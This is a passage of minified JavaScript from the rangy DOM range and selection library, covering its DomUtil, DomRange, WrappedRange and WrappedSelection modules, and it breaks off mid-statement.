node]";if(o(e))return'"'+e.data+'"';if(1!=e.nodeType)return e.nodeName;var t=e.id?' id="'+e.id+'"':"";return"<"+e.nodeName+t+">["+e.childNodes.length+"]"}function h(e){this.root=e,this._next=e}function f(e,t){this.node=e,this.offset=t}function m(e){this.code=this[e],this.codeName=e,this.message="DOMException: "+this.codeName}h.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){var e,t,n=this._current=this._next;if(this._current)if(e=n.firstChild)this._next=e;else{for(t=null;n!==this.root&&!(t=n.nextSibling);)n=n.parentNode;this._next=t}return this._current},detach:function(){this._current=this._next=this.root=null}},f.prototype={equals:function(e){return this.node===e.node&this.offset==e.offset},inspect:function(){return"[DomPosition("+p(this.node)+":"+this.offset+")]"}},(m.prototype={INDEX_SIZE_ERR:1,HIERARCHY_REQUEST_ERR:3,WRONG_DOCUMENT_ERR:4,NO_MODIFICATION_ALLOWED_ERR:7,NOT_FOUND_ERR:8,NOT_SUPPORTED_ERR:9,INVALID_STATE_ERR:11}).toString=function(){return this.message},e.dom={arrayContains:r,isHtmlNamespace:function(e){var t;return typeof e.namespaceURI==n||null===(t=e.namespaceURI)||"http://www.w3.org/1999/xhtml"==t},parentElement:function(e){return 1==(e=e.parentNode).nodeType?e:null},getNodeIndex:l,getNodeLength:function(e){return o(e)?e.length:(e=e.childNodes)?e.length:0},getCommonAncestor:c,isAncestorOf:function(e,t,n){for(var i=n?t:t.parentNode;i;){if(i===e)return!0;i=i.parentNode}return!1},getClosestAncestorIn:u,isCharacterDataNode:o,insertAfter:s,splitDataNode:function(e,t){var n=e.cloneNode(!1);return n.deleteData(0,t),e.deleteData(t,e.length-t),s(n,e),n},getDocument:d,getWindow:function(e){if(typeof(e=d(e)).defaultView!=n)return e.defaultView;if(typeof e.parentWindow!=n)return e.parentWindow;throw new Error("Cannot get a window object for node")},getIframeWindow:function(e){if(typeof e.contentWindow!=n)return e.contentWindow;if(typeof e.contentDocument!=n)return e.contentDocument.defaultView;throw new Error("getIframeWindow: No Window object found for iframe element")},getIframeDocument:function(e){if(typeof e.contentDocument!=n)return e.contentDocument;if(typeof e.contentWindow!=n)return e.contentWindow.document;throw new Error("getIframeWindow: No Document object found for iframe element")},getBody:function(e){return i.isHostObject(e,"body")?e.body:e.getElementsByTagName("body")[0]},getRootContainer:function(e){for(var t;t=e.parentNode;)e=t;return e},comparePoints:function(e,t,n,i){var a,r,o,s;if(e==n)return t===i?0:t<i?-1:1;if(a=u(n,e,!0))return t<=l(a)?-1:1;if(a=u(e,n,!0))return l(a)<i?-1:1;if((r=e===(i=c(e,n))?i:u(e,i,!0))===(o=n===i?i:u(n,i,!0)))throw new Error("comparePoints got to case 4 and childA and childB are the same!");for(s=i.firstChild;s;){if(s===r)return-1;if(s===o)return 1;s=s.nextSibling}throw new Error("Should not be here!")},inspectNode:p,fragmentFromNodeChildren:function(e){for(var t,n=d(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new h(e)},DomPosition:f},e.DOMException=m}),rangy.createModule("DomRange",function(r,e){r.requireModules(["DomUtil"]);var c=r.dom,t=c.DomPosition,o=r.DOMException;function s(e,t){return 3!=e.nodeType&&(c.isAncestorOf(e,t.startContainer,!0)||c.isAncestorOf(e,t.endContainer,!0))}function l(e){return c.getDocument(e.startContainer)}function u(e,t,n){var i=e._listeners[t];if(i)for(var a=0,r=i.length;a<r;++a)i[a].call(e,{target:e,args:n})}function d(e){return new t(e.parentNode,c.getNodeIndex(e))}function p(e){return new t(e.parentNode,c.getNodeIndex(e)+1)}function n(e,t,n){var i=11==e.nodeType?e.firstChild:e;return c.isCharacterDataNode(t)?n==t.length?c.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:c.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),i}function h(e,t,n){var i,a,r,o;for(n=n||{stop:!1};r=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(r))return void(n.stop=!0);if(h(o=e.getSubtreeIterator(),t,n),o.detach(!0),n.stop)return}else for(i=c.createIterator(r);a=i.next();)if(!1===t(a))return void(n.stop=!0)}function f(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(f(t=e.getSubtreeIterator()),t.detach(!0)):e.remove()}function m(e){for(var t,n,i=l(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),n=e.getSubtreeIterator(),t.appendChild(m(n)),n.detach(!0)):e.remove(),10==t.nodeType)throw new o("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function i(e,t,n){var i,a=!(!t||!t.length),r=!!n;a&&(i=new RegExp("^("+t.join("|")+")$"));var o=[];return h(new _(e,!1),function(e){a&&!i.test(e.nodeType)||r&&!n(e)||o.push(e)}),o}function a(e){return"["+(void 0===e.getName?"Range":e.getName())+"("+c.inspectNode(e.startContainer)+":"+e.startOffset+", "+c.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function _(e,t){this.range=e,this.clonePartiallySelectedTextNodes=t,e.collapsed||(this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset,e=e.commonAncestorContainer,this.sc===this.ec&&c.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==e||c.isCharacterDataNode(this.sc)?c.getClosestAncestorIn(this.sc,e,!0):this.sc.childNodes[this.so],this._last=this.ec!==e||c.isCharacterDataNode(this.ec)?c.getClosestAncestorIn(this.ec,e,!0):this.ec.childNodes[this.eo-1]))}function g(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function y(e,t,n){this.nodes=i(e,t,n),this._next=this.nodes[0],this._position=0}_.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,c.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!c.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0)!=(t=n===this.ec?this.eo:n.length)&&n.deleteData(e,t-e)},isPartiallySelectedSubtree:function(){return s(this._current,this.range)},getSubtreeIterator:function(){var e,t,n,i,a,r;return this.isSingleCharacterDataNode?(e=this.range.cloneRange()).collapse():(e=new ne(l(this.range)),t=this._current,i=0,r=c.getNodeLength(a=n=t),c.isAncestorOf(t,this.sc,!0)&&(n=this.sc,i=this.so),c.isAncestorOf(t,this.ec,!0)&&(a=this.ec,r=this.eo),te(e,n,i,a,r)),new _(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},(g.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2}).toString=function(){return this.message},y.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var v=[1,3,4,5,7,8,10],w=[2,9,11],b=[1,3,4,5,7,8,10,11],j=[1,3,4,5,7,8];function k(a){return function(e,t){for(var n,i=t?e:e.parentNode;i;){if(n=i.nodeType,c.arrayContains(a,n))return i;i=i.parentNode}return null}}var x=c.getRootContainer,C=k([9,11]),S=k([5,6,10,12]),T=k([6,10,12]);function E(e,t){if(T(e,t))throw new g("INVALID_NODE_TYPE_ERR")}function Q(e){if(!e.startContainer)throw new o("INVALID_STATE_ERR")}function D(e,t){if(!c.arrayContains(t,e.nodeType))throw new g("INVALID_NODE_TYPE_ERR")}function N(e,t){if(t<0||t>(c.isCharacterDataNode(e)?e:e.childNodes).length)throw new o("INDEX_SIZE_ERR")}function A(e,t){if(C(e,!0)!==C(t,!0))throw new o("WRONG_DOCUMENT_ERR")}function I(e){if(S(e,!0))throw new o("NO_MODIFICATION_ALLOWED_ERR")}function R(e,t){if(!e)throw new o(t)}function M(e){return!c.arrayContains(w,e.nodeType)&&!C(e,!0)}function P(e,t){return t<=(c.isCharacterDataNode(e)?e:e.childNodes).length}function O(e){if(Q(e),M(e.startContainer)||M(e.endContainer)||!P(e.startContainer,e.startOffset)||!P(e.endContainer,e.endOffset))throw new Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}var L=document.createElement("style"),q=!1;try{L.innerHTML="<b>x</b>",q=3==L.firstChild.nodeType}catch(e){}r.features.htmlParsingConforms=q;var z=["startContainer","startOffset","endContainer","endOffset","collapsed","commonAncestorContainer"],F=0,U=1,H=2,B=3,W=0,Y=1,V=2,$=3;function G(){}function K(e){e.START_TO_START=F,e.START_TO_END=U,e.END_TO_END=H,e.END_TO_START=B,e.NODE_BEFORE=W,e.NODE_AFTER=Y,e.NODE_BEFORE_AND_AFTER=V,e.NODE_INSIDE=$}function X(e){K(e),K(e.prototype)}function J(r,o){return function(){O(this);var e=this.startContainer,t=this.startOffset,n=this.commonAncestorContainer,i=new _(this,!0);e!==n&&(e=(a=p(c.getClosestAncestorIn(e,n,!0))).node,t=a.offset),h(i,I),i.reset();var a=r(i);return i.detach(),o(this,e,t,e,t),a}}function Z(e,l,t){function n(t,n){return function(e){Q(this),D(e,v),D(x(e),w);e=(t?d:p)(e);(n?i:a)(this,e.node,e.offset)}}function i(e,t,n){var i=e.endContainer,a=e.endOffset;t===e.startContainer&&n===e.startOffset||(x(t)==x(i)&&1!=c.comparePoints(t,n,i,a)||(i=t,a=n),l(e,t,n,i,a))}function a(e,t,n){var i=e.startContainer,a=e.startOffset;t===e.endContainer&&n===e.endOffset||(x(t)==x(i)&&-1!=c.comparePoints(t,n,i,a)||(i=t,a=n),l(e,i,a,t,n))}e.prototype=new G,r.util.extend(e.prototype,{setStart:function(e,t){Q(this),E(e,!0),N(e,t),i(this,e,t)},setEnd:function(e,t){Q(this),E(e,!0),N(e,t),a(this,e,t)},setStartBefore:n(!0,!0),setStartAfter:n(!1,!0),setEndBefore:n(!0,!1),setEndAfter:n(!1,!1),collapse:function(e){O(this),e?l(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):l(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){Q(this),E(e,!0),l(this,e,0,e,c.getNodeLength(e))},selectNode:function(e){Q(this),E(e,!1),D(e,v);var t=d(e),e=p(e);l(this,t.node,t.offset,e.node,e.offset)},extractContents:J(m,l),deleteContents:J(f,l),canSurroundContents:function(){O(this),I(this.startContainer),I(this.endContainer);var e=new _(this,!0),t=e._first&&s(e._first,this)||e._last&&s(e._last,this);return e.detach(),!t},detach:function(){t(this)},splitBoundaries:function(){O(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,a=e===n;c.isCharacterDataNode(n)&&0<i&&i<n.length&&c.splitDataNode(n,i),c.isCharacterDataNode(e)&&0<t&&t<e.length&&(e=c.splitDataNode(e,t),a?(i-=t,n=e):n==e.parentNode&&i>=c.getNodeIndex(e)&&i++,t=0),l(this,e,t,n,i)},normalizeBoundaries:function(){O(this);function e(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(o=(r=e).length,e.appendData(t.data),t.parentNode.removeChild(t))}function t(e){var t,n=e.previousSibling;n&&n.nodeType==e.nodeType&&(t=(i=e).length,a=n.length,e.insertData(0,n.data),n.parentNode.removeChild(n),i==r?(o+=a,r=i):r==e.parentNode&&(n=c.getNodeIndex(e),o==n?(r=e,o=t):n<o&&o--))}var n,i=this.startContainer,a=this.startOffset,r=this.endContainer,o=this.endOffset,s=!0;c.isCharacterDataNode(r)?r.length==o&&e(r):(0<o&&((n=r.childNodes[o-1])&&c.isCharacterDataNode(n)&&e(n)),s=!this.collapsed),s?c.isCharacterDataNode(i)?0==a&&t(i):a<i.childNodes.length&&((s=i.childNodes[a])&&c.isCharacterDataNode(s)&&t(s)):(i=r,a=o),l(this,i,a,r,o)},collapseToPoint:function(e,t){var n;Q(this),E(e,!0),N(e,t),n=t,(t=e)===(e=this).startContainer&&n===e.startOffset&&t===e.endContainer&&n===e.endOffset||l(e,t,n,t,n)}}),X(e)}function ee(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:c.getCommonAncestor(e.startContainer,e.endContainer)}function te(e,t,n,i,a){var r=e.startContainer!==t||e.startOffset!==n,o=e.endContainer!==i||e.endOffset!==a;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=a,ee(e),u(e,"boundarychange",{startMoved:r,endMoved:o})}function ne(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},ee(this)}G.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){O(this),A(this.startContainer,t.startContainer);var n=e==B||e==F?"start":"end",i=e==U||e==F?"start":"end",a=this[n+"Container"],e=this[n+"Offset"],n=t[i+"Container"],i=t[i+"Offset"];return c.comparePoints(a,e,n,i)},insertNode:function(e){if(O(this),D(e,b),I(this.startContainer),c.isAncestorOf(e,this.startContainer,!0))throw new o("HIERARCHY_REQUEST_ERR");e=n(e,this.startContainer,this.startOffset);this.setStartBefore(e)},cloneContents:function(){if(O(this),this.collapsed)return l(this).createDocumentFragment();if(this.startContainer===this.endContainer&&c.isCharacterDataNode(this.startContainer))return(t=this.startContainer.cloneNode(!0)).data=t.data.slice(this.startOffset,this.endOffset),(e=l(this).createDocumentFragment()).appendChild(t),e;var e=new _(this,!0),t=function e(t){for(var n,i,a=l(t.range).createDocumentFragment();n=t.next();){if(i=t.isPartiallySelectedSubtree(),n=n.cloneNode(!i),i&&(i=t.getSubtreeIterator(),n.appendChild(e(i)),i.detach(!0)),10==n.nodeType)throw new o("HIERARCHY_REQUEST_ERR");a.appendChild(n)}return a}(e);return e.detach(),t},canSurroundContents:function(){O(this),I(this.startContainer),I(this.endContainer);var e=new _(this,!0),t=e._first&&s(e._first,this)||e._last&&s(e._last,this);return e.detach(),!t},surroundContents:function(e){if(D(e,j),!this.canSurroundContents())throw new g("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);n(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){O(this);for(var e,t=new ne(l(this)),n=z.length;n--;)t[e=z[n]]=this[e];return t},toString:function(){O(this);var e=this.startContainer;if(e===this.endContainer&&c.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new _(this,!0);return h(e,function(e){3!=e.nodeType&&4!=e.nodeType||t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){O(this);var t=e.parentNode,n=c.getNodeIndex(e);if(!t)throw new o("NOT_FOUND_ERR");e=this.comparePoint(t,n),n=this.comparePoint(t,n+1);return e<0?0<n?V:W:0<n?Y:$},comparePoint:function(e,t){return O(this),R(e,"HIERARCHY_REQUEST_ERR"),A(e,this.startContainer),c.comparePoints(e,t,this.startContainer,this.startOffset)<0?-1:0<c.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:q?function(e){var t=this.startContainer,n=c.getDocument(t);if(!t)throw new o("INVALID_STATE_ERR");var i=null;return 1==t.nodeType?i=t:c.isCharacterDataNode(t)&&(i=c.parentElement(t)),(i=null===i||"HTML"==i.nodeName&&c.isHtmlNamespace(c.getDocument(i).documentElement)&&c.isHtmlNamespace(i)?n.createElement("body"):i.cloneNode(!1)).innerHTML=e,c.fragmentFromNodeChildren(i)}:function(e){Q(this);var t=l(this).createElement("body");return t.innerHTML=e,c.fragmentFromNodeChildren(t)},toHtml:function(){O(this);var e=l(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(O(this),R(e,"NOT_FOUND_ERR"),c.getDocument(e)!==l(this))return!1;var n=e.parentNode,i=c.getNodeIndex(e);R(n,"NOT_FOUND_ERR");e=c.comparePoints(n,i,this.endContainer,this.endOffset),i=c.comparePoints(n,i+1,this.startContainer,this.startOffset);return t?e<=0&&0<=i:e<0&&0<i},isPointInRange:function(e,t){return O(this),R(e,"HIERARCHY_REQUEST_ERR"),A(e,this.startContainer),0<=c.comparePoints(e,t,this.startContainer,this.startOffset)&&c.comparePoints(e,t,this.endContainer,this.endOffset)<=0},intersectsRange:function(e,t){if(O(this),l(e)!=l(this))throw new o("WRONG_DOCUMENT_ERR");var n=c.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),e=c.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?n<=0&&0<=e:n<0&&0<e},intersection:function(e){if(this.intersectsRange(e)){var t=c.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=c.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),i=this.cloneRange();return-1==t&&i.setStart(e.startContainer,e.startOffset),1==n&&i.setEnd(e.endContainer,e.endOffset),i}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==c.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==c.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new g("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==$},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&this.comparePoint(e,c.getNodeLength(e))<=0},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);if(0<n.length){t.setStart(n[0],0);n=n.pop();t.setEnd(n,n.length);n=this.containsRange(t);return t.detach(),n}return this.containsNodeContents(e)},createNodeIterator:function(e,t){return O(this),new y(this,e,t)},getNodes:function(e,t){return O(this),i(this,e,t)},getDocument:function(){return l(this)},collapseBefore:function(e){Q(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){Q(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return ne.rangesEqual(this,e)},inspect:function(){return a(this)}},Z(ne,te,function(e){Q(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,u(e,"detach",null),e._listeners=null}),r.rangePrototype=G.prototype,ne.rangeProperties=z,ne.RangeIterator=_,ne.copyComparisonConstants=X,ne.createPrototypeRange=Z,ne.inspect=a,ne.getRangeDocument=l,ne.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},r.DomRange=ne,r.RangeException=g}),rangy.createModule("WrappedRange",function(o,e){var s;o.requireModules(["DomUtil","DomRange"]);var t,p=o.dom,h=p.DomPosition,l=o.DomRange;function i(e,t,n,i){var a=e.duplicate();a.collapse(n);var r=a.parentElement();if(!(r=!p.isAncestorOf(t,r,!0)?t:r).canHaveHTML)return new h(r.parentNode,p.getNodeIndex(r));for(var o,s=p.getDocument(r).createElement("span"),l=n?"StartToStart":"StartToEnd";r.insertBefore(s,s.previousSibling),a.moveToElementText(s),0<(o=a.compareEndPoints(l,e))&&s.previousSibling;);if(t=s.nextSibling,-1==o&&t&&p.isCharacterDataNode(t)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(t.data))for(var c=a.duplicate(),u=c.text.replace(/\r\n/g,"\r").length,d=c.moveStart("character",u);-1==(o=c.compareEndPoints("StartToEnd",c));)d++,c.moveStart("character",1);else d=a.text.length;u=new h(t,d)}else t=(i||!n)&&s.previousSibling,u=(n=(i||n)&&s.nextSibling)&&p.isCharacterDataNode(n)?new h(n,0):t&&p.isCharacterDataNode(t)?new h(t,t.length):new h(r,p.getNodeIndex(s));return s.parentNode.removeChild(s),u}function a(e,t){var n,i,a=e.offset,r=p.getDocument(e.node),o=r.body.createTextRange(),s=p.isCharacterDataNode(e.node),e=s?(n=e.node).parentNode:(n=a<(i=e.node.childNodes).length?i[a]:null,e.node),r=r.createElement("span");return r.innerHTML="&#feff;",n?e.insertBefore(r,n):e.appendChild(r),o.moveToElementText(r),o.collapse(!t),e.removeChild(r),s&&o[t?"moveStart":"moveEnd"]("character",a),o}!o.features.implementsDomRange||o.features.implementsTextRange&&o.config.preferTextRange?o.features.implementsTextRange&&((s=function(e){this.textRange=e,this.refresh()}).prototype=new l(document),s.prototype.refresh=function(){var e,t,n=function(e){var t=e.parentElement(),n=e.duplicate();n.collapse(!0);var i=n.parentElement();return(n=e.duplicate()).collapse(!1),n=n.parentElement(),(n=i==n?i:p.getCommonAncestor(i,n))==t?n:p.getCommonAncestor(t,n)}(this.textRange),n=0==(t=this.textRange).compareEndPoints("StartToEnd",t)?e=i(this.textRange,n,!0,!0):(e=i(this.textRange,n,!0,!1),i(this.textRange,n,!1,!1));this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},l.copyComparisonConstants(s),void 0===(t=function(){return this}()).Range&&(t.Range=s),o.createNativeRange=function(e){return(e=e||document).body.createTextRange()}):(function(){var t,i=l.rangeProperties;function a(e){for(var t,n=i.length;n--;)e[t=i[n]]=e.nativeRange[t]}s=function(e){if(!e)throw new Error("Range must be specified");this.nativeRange=e,a(this)},l.createPrototypeRange(s,function(e,t,n,i,a){var r=e.startContainer!==t||e.startOffset!=n,o=e.endContainer!==i||e.endOffset!=a;(r||o)&&(e.setEnd(i,a),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t=i.length;t--;)e[i[t]]=null}),(t=s.prototype).selectNode=function(e){this.nativeRange.selectNode(e),a(this)},t.deleteContents=function(){this.nativeRange.deleteContents(),a(this)},t.extractContents=function(){var e=this.nativeRange.extractContents();return a(this),e},t.cloneContents=function(){return this.nativeRange.cloneContents()},t.surroundContents=function(e){this.nativeRange.surroundContents(e),a(this)},t.collapse=function(e){this.nativeRange.collapse(e),a(this)},t.cloneRange=function(){return new s(this.nativeRange.cloneRange())},t.refresh=function(){a(this)},t.toString=function(){return this.nativeRange.toString()};var e=document.createTextNode("test");p.getBody(document).appendChild(e);var n=document.createRange();n.setStart(e,0),n.setEnd(e,0);try{n.setStart(e,1),t.setStart=function(e,t){this.nativeRange.setStart(e,t),a(this)},t.setEnd=function(e,t){this.nativeRange.setEnd(e,t),a(this)},r=function(t){return function(e){this.nativeRange[t](e),a(this)}}}catch(e){t.setStart=function(t,n){try{this.nativeRange.setStart(t,n)}catch(e){this.nativeRange.setEnd(t,n),this.nativeRange.setStart(t,n)}a(this)},t.setEnd=function(t,n){try{this.nativeRange.setEnd(t,n)}catch(e){this.nativeRange.setStart(t,n),this.nativeRange.setEnd(t,n)}a(this)},r=function(n,i){return function(t){try{this.nativeRange[n](t)}catch(e){this.nativeRange[i](t),this.nativeRange[n](t)}a(this)}}}t.setStartBefore=r("setStartBefore","setEndBefore"),t.setStartAfter=r("setStartAfter","setEndAfter"),t.setEndBefore=r("setEndBefore","setStartBefore"),t.setEndAfter=r("setEndAfter","setStartAfter"),n.selectNodeContents(e),n.startContainer==e&&n.endContainer==e&&0==n.startOffset&&n.endOffset==e.length?t.selectNodeContents=function(e){this.nativeRange.selectNodeContents(e),a(this)}:t.selectNodeContents=function(e){this.setStart(e,0),this.setEnd(e,l.getEndOffset(e))},n.selectNodeContents(e),n.setEnd(e,3);var r=document.createRange();r.selectNodeContents(e),r.setEnd(e,4),r.setStart(e,2),-1==n.compareBoundaryPoints(n.START_TO_END,r)&1==n.compareBoundaryPoints(n.END_TO_START,r)?t.compareBoundaryPoints=function(e,t){return e==(t=t.nativeRange||t).START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:t.compareBoundaryPoints=function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},o.util.isHostMethod(n,"createContextualFragment")&&(t.createContextualFragment=function(e){return this.nativeRange.createContextualFragment(e)}),p.getBody(document).removeChild(e),n.detach(),r.detach()}(),o.createNativeRange=function(e){return(e=e||document).createRange()}),o.features.implementsTextRange&&(s.rangeToTextRange=function(e){if(e.collapsed)return a(new h(e.startContainer,e.startOffset),!0);var t=a(new h(e.startContainer,e.startOffset),!0),n=a(new h(e.endContainer,e.endOffset),!1),e=p.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",n),e}),s.prototype.getName=function(){return"WrappedRange"},o.WrappedRange=s,o.createRange=function(e){return e=e||document,new s(o.createNativeRange(e))},o.createRangyRange=function(e){return e=e||document,new l(e)},o.createIframeRange=function(e){return o.createRange(p.getIframeDocument(e))},o.createIframeRangyRange=function(e){return o.createRangyRange(p.getIframeDocument(e))},o.addCreateMissingNativeApiListener(function(e){e=e.document;void 0===e.createRange&&(e.createRange=function(){return o.createRange(this)})})}),rangy.createModule("WrappedSelection",function(r,e){r.requireModules(["DomUtil","DomRange","WrappedRange"]),r.config.checkSelectionRanges=!0;var a,i,o="_rangySelection",l=r.dom,t=r.util,s=r.DomRange,n=r.WrappedRange,c=r.DOMException,u=l.DomPosition,d="Control";function p(e){return(e||window).document.selection}var h=r.util.isHostMethod(window,"getSelection"),f=r.util.isHostObject(document,"selection"),m=f&&(!h||r.config.preferTextRange);m?(a=p,r.isSelectionValid=function(e){var t=(e||window).document,e=t.selection;return"None"!=e.type||l.getDocument(e.createRange().parentElement())==t}):h?(a=function(e){return(e||window).getSelection()},r.isSelectionValid=function(){return!0}):e.fail("Neither document.selection or window.getSelection() detected.");var _=(r.getNativeSelection=a)(),g=r.createNativeRange(document),y=l.getBody(document),v=t.areHostObjects(_,t.areHostProperties(_,["anchorOffset","focusOffset"]));r.features.selectionHasAnchorAndFocus=v;var w=t.isHostMethod(_,"extend");r.features.selectionHasExtend=w;h="number"==typeof _.rangeCount;r.features.selectionHasRangeCount=h;var b=!1,j=!0;t.areHostMethods(_,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof _.rangeCount&&r.features.implementsDomRange&&function(){var e=document.createElement("iframe");y.appendChild(e);var t=l.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=window.getSelection(),i=t.documentElement.lastChild.firstChild,a=t.createRange();a.setStart(i,1),a.collapse(!0),n.addRange(a),j=1==n.rangeCount,n.removeAllRanges();t=a.cloneRange();a.setStart(i,0),t.setEnd(i,2),n.removeAllRanges(),n.addRange(a),n.addRange(t),b=2==n.rangeCount,a.detach(),t.detach(),y.removeChild(e)}(),r.features.selectionSupportsMultipleRanges=b,r.features.collapsedNonEditableSelectionsSupported=j;var k,x=!1;function C(e,t,n){var i=n?"end":"start",n=n?"start":"end";e.anchorNode=t[i+"Container"],e.anchorOffset=t[i+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function S(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function T(e){var t;return e instanceof s?(t=e._selectionNativeRange)||((t=r.createNativeRange(l.getDocument(e.startContainer))).setEnd(e.endContainer,e.endOffset),t.setStart(e.startContainer,e.startOffset),e._selectionNativeRange=t,e.attachListener("detach",function(){this._selectionNativeRange=null})):e instanceof n?t=e.nativeRange:r.features.implementsDomRange&&e instanceof l.getWindow(e.startContainer).Range&&(t=e),t}function E(e){var t=e.getNodes();if(!function(e){if(e.length&&1==e[0].nodeType){for(var t=1,n=e.length;t<n;++t)if(!l.isAncestorOf(e[0],e[t]))return;return 1}}(t))throw new Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return t[0]}function Q(e){return e&&void 0!==e.text}function D(e,t){t=new n(t);e._ranges=[t],C(e,t,!1),e.rangeCount=1,e.isCollapsed=t.collapsed}function N(e){if(e._ranges.length=0,"None"==e.docSelection.type)S(e);else{var t=e.docSelection.createRange();if(Q(t))D(e,t);else{e.rangeCount=t.length;for(var n,i=l.getDocument(t.item(0)),a=0;a<e.rangeCount;++a)(n=r.createRange(i)).selectNode(t.item(a)),e._ranges.push(n);e.isCollapsed=1==e.rangeCount&&e._ranges[0].collapsed,C(e,e._ranges[e.rangeCount-1],!1)}}}function A(e,t){for(var n=e.docSelection.createRange(),i=E(t),t=l.getDocument(n.item(0)),a=l.getBody(t).createControlRange(),r=0,o=n.length;r<o;++r)a.add(n.item(r));try{a.add(i)}catch(e){throw new Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}a.select(),N(e)}function I(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}y&&t.isHostMethod(y,"createControlRange")&&(M=y.createControlRange(),t.areHostProperties(M,["item","add"])&&(x=!0)),r.features.implementsControlRange=x,i=v?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return!!e.rangeCount&&e.getRangeAt(e.rangeCount-1).collapsed},t.isHostMethod(_,"getRangeAt")?k=function(e,t){try{return e.getRangeAt(t)}catch(e){return null}}:v&&(k=function(e){var t=l.getDocument(e.anchorNode),t=r.createRange(t);return 